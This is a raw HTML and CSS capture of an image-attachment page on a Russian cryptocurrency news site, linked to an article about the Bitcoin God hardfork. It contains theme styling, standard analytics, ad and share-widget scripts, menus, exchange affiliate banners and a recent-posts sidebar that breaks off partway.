    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #dd9933;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #dd9933 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #dd9933;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #dd9933 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #dd9933;
    }
    .td-top-border {
        border-color: #dd9933 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #dd9933;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #dd9933;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #080fd3;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #080fd3;
    }

    
    .td-header-border:before {
        background-color: #dd9933;
    }

    
    .td-header-row.td-header-header {
        background-color: #080fd3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd9933;
        background: -moz-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd9933), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #dd9933 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #dd9933 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd9933', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #080fd3;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #dd9933;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .td_module_1 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_2 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_3 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_4 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_5 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_6 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_7 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_8 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_9 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_10 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_11 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_12 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_13 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_14 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_15 .entry-title a {
    	color: #080fd3;
    }
    
    .td_module_mx2 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_mx4 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #080fd3;
    }
</style>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46109667 = new Ya.Metrika({
                    id:46109667,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46109667" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://bitcois.be/",
                                "name": "Домой"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://bitcois.be/news/v-seti-bitkoina-sostoialsia-hardfork-bitcoin-god.html",
                                "name": "В сети Биткоина состоялся хардфорк Bitcoin God"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "2420bb8cc11ebbcecb1bce2742a3e6ca"                                
                            }
                        }    ]
                        }
                       </script></head>

<body class="attachment attachment-template-default single single-attachment postid-3635 attachmentid-3635 attachment-jpeg 2420bb8cc11ebbcecb1bce2742a3e6ca global-block-template-1 td-animation-stack-type1 td-boxed-layout td-ad-background-link" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bitcois.be" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/107831586421695478064" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bitcoisbe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-154"><a href="/">Главная</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="http://bitcois.be/news">Новости</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="http://bitcois.be/article">Статьи</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-153"><a href="#">Сервис<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5405"><a href="http://bitcois.be/transactionsspeed">Ускоритель ВТС</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="http://bitcois.be/bitcoin">Bitcoin</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="http://bitcois.be/litecoin">Litecoin</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="http://bitcois.be/etherium">Etherium</a></li>
	<li id="menu-item-897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-897"><a href="http://bitcois.be/ripple">Ripple</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="http://bitcois.be/zcash">Zcash</a></li>
</ul>
</li>
<li id="menu-item-3006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3006"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://bitcois.be/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 9
-->
<div class="td-header-wrap td-header-style-9">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div style="visibility:hidden;">

                17 января, 2026, 3:13
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-menu-2" class="top-header-menu"><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="http://bitcois.be/about">О сайте</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="http://bitcois.be/sitemap">Карта сайта</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="http://bitcois.be/feedback">Обратная связь</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bitcois.be" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/107831586421695478064" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bitcoisbe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="http://bitcois.be/">
            <img class="td-retina-data" data-retina="/wp-content/logo-btc.png" src="/wp-content/logo-btc.png" alt="Крипто" title="Биткоин - портал о криптовалютах"/>
            <span class="td-visual-hidden">Биткоис</span>
        </a>
        </div>
    <div class="menu-menu-1-container"><ul id="menu-menu-3" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-154"><a href="/">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-148"><a href="http://bitcois.be/news">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-149"><a href="http://bitcois.be/article">Статьи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-150"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-151"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-152"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-153"><a href="#">Сервис</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5405"><a href="http://bitcois.be/transactionsspeed">Ускоритель ВТС</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157"><a href="http://bitcois.be/bitcoin">Bitcoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156"><a href="http://bitcois.be/litecoin">Litecoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-155"><a href="http://bitcois.be/etherium">Etherium</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-897"><a href="http://bitcois.be/ripple">Ripple</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-781"><a href="http://bitcois.be/zcash">Zcash</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3006"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://bitcois.be/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_696ad445d353a_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://bitcois.be/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="В сети Биткоина состоялся хардфорк Bitcoin God" class="entry-crumb" href="http://bitcois.be/news/v-seti-bitkoina-sostoialsia-hardfork-bitcoin-god.html">В сети Биткоина состоялся хардфорк Bitcoin God</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">2420bb8cc11ebbcecb1bce2742a3e6ca</span></div>                                <h1 class="entry-title td-page-title">
                                <span>2420bb8cc11ebbcecb1bce2742a3e6ca</span>
                                </h1>            <a href="http://bitcois.be/wp-content/uploads/2017/12/2420bb8cc11ebbcecb1bce2742a3e6ca.jpg" title="2420bb8cc11ebbcecb1bce2742a3e6ca" rel="attachment"><img class="td-attachment-page-image" src="http://bitcois.be/wp-content/uploads/2017/12/2420bb8cc11ebbcecb1bce2742a3e6ca.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                <script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center;" data-lang="ru" data-url="http://bitcois.be/news/v-seti-bitkoina-sostoialsia-hardfork-bitcoin-god.html/attachment/2420bb8cc11ebbcecb1bce2742a3e6ca" data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="true" data-share-counter-type="common" data-share-style="1" data-mode="share" data-like-text-enable="false" data-hover-effect="scale" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="rectangle" data-sn-ids="fb.vk.tw.ok.gp." data-share-size="40" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-pid="cmsbitcoisbe" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>
            </div>
                                        <div class="td-attachment-prev"><a href='http://bitcois.be/news/v-seti-bitkoina-sostoialsia-hardfork-bitcoin-god.html/attachment/a1bb003a494e93cf80967ae8ffad72c7'><img width="128" height="85" src="http://bitcois.be/wp-content/uploads/2017/12/a1bb003a494e93cf80967ae8ffad72c7.jpg" class="attachment-thumbnail size-thumbnail" alt="a1bb003a494e93cf80967ae8ffad72c7" loading="lazy" srcset="http://bitcois.be/wp-content/uploads/2017/12/a1bb003a494e93cf80967ae8ffad72c7.jpg 600w, http://bitcois.be/wp-content/uploads/2017/12/a1bb003a494e93cf80967ae8ffad72c7-537x360.jpg 537w" sizes="(max-width: 128px) 100vw, 128px" /></a></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Рекомендуем биржу</span></h4>			<div class="textwidget"><p><a style="display: block!important;" href="https://accounts.binance.com/ru/register?ref=B5ZYFJ0T" target="_blank" rel="nofollow noopener"><br />
<img style="display: block!important;" title="Binance - лучшая биржа, присоединяйтесь" src="http://bitcois.be/wp-content/uploads/2021/11/binance-partner-sidebar.jpg" alt="Binance - лучшая биржа" border="0" /><br />
</a></p>
<p><a style="display: block!important;" href="https://exmo.me/?ref=577083" target="_blank" rel="nofollow noopener"><br />
<img style="display: block!important;" title="EXMO bitcon banner" src="https://exmo.com/static/img/affiliate/affiliate2_ru.png" alt="EXMO affiliate program" border="0" /><br />
</a></p>
</div>
		</aside><div class="td_block_wrap td_block_8 td_block_widget td_uid_2_696ad445d5992_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696ad445d5992" ><script>var block_td_uid_2_696ad445d5992 = new tdBlock();
block_td_uid_2_696ad445d5992.id = "td_uid_2_696ad445d5992";
block_td_uid_2_696ad445d5992.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041d\u0435\u0434\u0430\u0432\u043d\u0435\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_2_696ad445d5992_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696ad445d5992_rand","tdc_css_class_style":"td_uid_2_696ad445d5992_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696ad445d5992.td_column_number = "1";
block_td_uid_2_696ad445d5992.block_type = "td_block_8";
block_td_uid_2_696ad445d5992.post_count = "5";
block_td_uid_2_696ad445d5992.found_posts = "2339";
block_td_uid_2_696ad445d5992.header_color = "#";
block_td_uid_2_696ad445d5992.ajax_pagination_infinite_stop = "";
block_td_uid_2_696ad445d5992.max_num_pages = "468";
tdBlocksArray.push(block_td_uid_2_696ad445d5992);
</script><h4 class="block-title"><span class="td-pulldown-size">Недавнее</span></h4><div id=td_uid_2_696ad445d5992 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-765x580.jpg 765w" sizes="(max-width: 100px) 100vw, 100px" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T17:21:37+00:00" >08.02.2022</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Врачи без ограничений используют технологию блокчейн" title="Врачи используют блокчейн технологию для хранения медицинских записей"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей">Врачи используют блокчейн технологию для хранения медицинских записей</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T16:16:57+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
